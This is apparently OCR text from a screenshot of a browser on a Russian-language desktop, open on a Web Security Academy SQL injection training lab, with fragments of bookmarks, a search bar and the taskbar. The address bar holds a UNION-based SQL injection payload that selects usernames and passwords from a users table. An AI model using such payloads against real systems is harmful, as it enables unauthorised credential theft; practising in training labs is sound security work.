 Вертикальное меню
habr.com
Переменные
Плунжер
https://ac981fad1f
Lab: SQL injection UN
Я
/ac981fad1fd212a080600efd00520029.web-security-academy.net/filter?category=%27%20+UNION+SELECT+username,+password+FROM+users--
"Internal Server
https://ac981fad1fd212a080600efd00520029.web-security-academy.net/filter?category=%27 +UNION+SELECT+username,+password+FROM+u...
Я https://ac981fad1fd212a080600efd00520029.web-security-academy.net/filter?category=%27%20+UNION+SELECT... — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
Введите здесь текст для поиска
ENG
12:03
15.03.2020
5